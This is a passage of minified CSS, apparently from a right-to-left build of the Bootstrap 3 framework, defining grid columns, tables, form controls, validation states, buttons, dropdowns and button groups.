(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:right}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{left:auto}.col-sm-push-12{right:100%}.col-sm-push-11{right:91.66666667%}.col-sm-push-10{right:83.33333333%}.col-sm-push-9{right:75%}.col-sm-push-8{right:66.66666667%}.col-sm-push-7{right:58.33333333%}.col-sm-push-6{right:50%}.col-sm-push-5{right:41.66666667%}.col-sm-push-4{right:33.33333333%}.col-sm-push-3{right:25%}.col-sm-push-2{right:16.66666667%}.col-sm-push-1{right:8.33333333%}.col-sm-push-0{right:auto}.col-sm-offset-12{margin-right:100%}.col-sm-offset-11{margin-right:91.66666667%}.col-sm-offset-10{margin-right:83.33333333%}.col-sm-offset-9{margin-right:75%}.col-sm-offset-8{margin-right:66.66666667%}.col-sm-offset-7{margin-right:58.33333333%}.col-sm-offset-6{margin-right:50%}.col-sm-offset-5{margin-right:41.66666667%}.col-sm-offset-4{margin-right:33.33333333%}.col-sm-offset-3{margin-right:25%}.col-sm-offset-2{margin-right:16.66666667%}.col-sm-offset-1{margin-right:8.33333333%}.col-sm-offset-0{margin-right:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:right}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{left:auto}.col-md-push-12{right:100%}.col-md-push-11{right:91.66666667%}.col-md-push-10{right:83.33333333%}.col-md-push-9{right:75%}.col-md-push-8{right:66.66666667%}.col-md-push-7{right:58.33333333%}.col-md-push-6{right:50%}.col-md-push-5{right:41.66666667%}.col-md-push-4{right:33.33333333%}.col-md-push-3{right:25%}.col-md-push-2{right:16.66666667%}.col-md-push-1{right:8.33333333%}.col-md-push-0{right:auto}.col-md-offset-12{margin-right:100%}.col-md-offset-11{margin-right:91.66666667%}.col-md-offset-10{margin-right:83.33333333%}.col-md-offset-9{margin-right:75%}.col-md-offset-8{margin-right:66.66666667%}.col-md-offset-7{margin-right:58.33333333%}.col-md-offset-6{margin-right:50%}.col-md-offset-5{margin-right:41.66666667%}.col-md-offset-4{margin-right:33.33333333%}.col-md-offset-3{margin-right:25%}.col-md-offset-2{margin-right:16.66666667%}.col-md-offset-1{margin-right:8.33333333%}.col-md-offset-0{margin-right:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:right}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{left:auto}.col-lg-push-12{right:100%}.col-lg-push-11{right:91.66666667%}.col-lg-push-10{right:83.33333333%}.col-lg-push-9{right:75%}.col-lg-push-8{right:66.66666667%}.col-lg-push-7{right:58.33333333%}.col-lg-push-6{right:50%}.col-lg-push-5{right:41.66666667%}.col-lg-push-4{right:33.33333333%}.col-lg-push-3{right:25%}.col-lg-push-2{right:16.66666667%}.col-lg-push-1{right:8.33333333%}.col-lg-push-0{right:auto}.col-lg-offset-12{margin-right:100%}.col-lg-offset-11{margin-right:91.66666667%}.col-lg-offset-10{margin-right:83.33333333%}.col-lg-offset-9{margin-right:75%}.col-lg-offset-8{margin-right:66.66666667%}.col-lg-offset-7{margin-right:58.33333333%}.col-lg-offset-6{margin-right:50%}.col-lg-offset-5{margin-right:41.66666667%}.col-lg-offset-4{margin-right:33.33333333%}.col-lg-offset-3{margin-right:25%}.col-lg-offset-2{margin-right:16.66666667%}.col-lg-offset-1{margin-right:8.33333333%}.col-lg-offset-0{margin-right:0}}table{background-color:transparent}th{text-align:right}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-right:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-left:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-right:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-right:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-right:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-right:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-left:42.5px}.form-control-feedback{position:absolute;top:25px;left:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-right:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-right:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:left}}.form-horizontal .has-feedback .form-control-feedback{top:0;left:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-right:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;right:0;z-index:1000;display:none;float:right;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:right;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:auto;left:0}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:auto;left:0}.dropdown-menu-left{right:0;left:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:auto;left:0}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:auto;left:0}.navbar-right .dropdown-menu-left{right:0;left:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:right}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-right:-1px}.btn-toolbar{margin-right:-5px}.btn-toolbar .btn-group,.btn-toolbar 